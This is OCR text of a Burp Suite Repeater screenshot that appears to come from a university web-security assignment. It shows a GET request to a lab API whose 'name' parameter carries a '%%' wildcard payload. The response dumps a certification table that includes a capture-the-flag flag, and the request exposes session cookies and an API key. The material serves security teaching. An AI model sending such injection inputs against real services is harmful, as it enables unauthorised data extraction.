 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
6 × ...
Send Cancel < ▼ > ▼ Target: http://assignment-hermes.unimelb.life
Request
Pretty Raw \n Actions
1 GET /api/store.php?name=%% HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=km3r0tkfcpc0lbt4c51gndf1t7; CSRF_token=
MojdWHz7I0rviynnZE9jn8j348zyE6qtu4gndq2szkekNVpVVCNLMOjAe6GXzGHg
10 Upgrade-Insecure-Requests: 1
11 apikey: 8cb4a44c-aa46-11eb-98ae-0242ac110002
12
13
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (10)
NAME VALUE
Host assignm...
User-Ag... Mozilla/...
Accept text/htm...
Accept-... en-US,e...
Accept-... gzip, de...
DNT 1
Connect... close
Cookie PHPSES...
Upgrad... 1
apikey 8cb4a4...
Add...
Response Headers (9)
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9
10
11
12 rity Certified Expert","2":"Offensive Security Certified Expert"},{"Id":"4","0":"4","Name":"OSEE","1":"OSEE","
Extreme"},{"Id":"7","0":"7","Name":"OHS","1":"OHS","Description":"Occupational Health and Safety","2":"Occupat
ed Information Security Manager"},{"Id":"11","0":"11","Name":"CRISC","1":"CRISC","Description":"ISACA","2":"IS
"17","0":"17","Name":"DHS","1":"DHS","Description":"DHS","2":"DHS"},{"Id":"18","0":"18","Name":"NASA","1":"NAS
ame":"COMP90074-1337","1":"COMP90074-1337","Description":"FLAG{Welcome_to_the_wild_wild_web!}","2":"FLAG{Welco
ion":"Offensive Security Wireless Professional","2":"Offensive Security Wireless Professional"},{"Id":"28","0"
ert"},{"Id":"31","0":"31","Name":"eWAPTx","1":"eWAPTx","Description":"eLearning Web Application Penetration Te